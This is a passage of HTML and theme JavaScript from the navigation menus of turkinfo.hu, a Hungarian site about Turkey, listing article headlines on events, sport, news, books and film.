sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\">\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\">A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\">T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\">Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\">T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\">T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\">T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/varga-barnabas-a-fener-kapujat-is-bevette-a-ferencvaros-pontot-szerzett-isztambulban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/varga-barnabas-a-fener-kapujat-is-bevette-a-ferencvaros-pontot-szerzett-isztambulban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\">Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/aktualis/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4974" href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="34270" href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="1" href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Bekeményít a török parlament a közlekedési szankciók terén" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/torok-parlament-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/torok-parlament-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/torok-parlament-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bekeményít a török parlament a közlekedési szankciók terén" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren/aktualis/hirek/"  rel="bookmark" title="Bekeményít a török parlament a közlekedési szankciók terén">Bekeményít a török parlament a közlekedési szankciók terén</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Elif Shafakot nevezték ki a Royal Society of Literature élére" ><img width="183" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/06/elif-shafak-183x150.jpeg"   alt="" title="Elif Shafakot nevezték ki a Royal Society of Literature élére" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2/aktualis/hirek/"  rel="bookmark" title="Elif Shafakot nevezték ki a Royal Society of Literature élére">Elif Shafakot nevezték ki a Royal Society of Literature élére</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-viz-ala-merult-falu-lengyel-dokumentumfilm-egy-torokorszagi-kurd-falu-lakoirol/aktualis/"  rel="bookmark" class="td-image-wrap " title="&#8216;A víz alá merült falu&#8217; lengyel dokumentumfilm egy törökországi kurd falu lakóiról&#8230;" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/hq720-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/hq720-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/hq720-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8216;A víz alá merült falu&#8217; lengyel dokumentumfilm egy törökországi kurd falu lakóiról&#8230;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-viz-ala-merult-falu-lengyel-dokumentumfilm-egy-torokorszagi-kurd-falu-lakoirol/aktualis/"  rel="bookmark" title="&#8216;A víz alá merült falu&#8217; lengyel dokumentumfilm egy törökországi kurd falu lakóiról&#8230;">&#8216;A víz alá merült falu&#8217; lengyel dokumentumfilm egy törökországi kurd falu&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/szent-miklostol-a-torok-noel-babaig-egy-okori-zsinati-atya-aldasos-elete-es-oroksege/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Szent Miklóstól a török Noel Babáig – egy ókori zsinati atya áldásos élete és öröksége" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/demire1-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/demire1-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/demire1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Szent Miklóstól a török Noel Babáig – egy ókori zsinati atya áldásos élete és öröksége" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/szent-miklostol-a-torok-noel-babaig-egy-okori-zsinati-atya-aldasos-elete-es-oroksege/aktualis/hirek/"  rel="bookmark" title="Szent Miklóstól a török Noel Babáig – egy ókori zsinati atya áldásos élete és öröksége">Szent Miklóstól a török Noel Babáig – egy ókori zsinati atya&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "860";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "215";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-100x70.jpg 100w\" 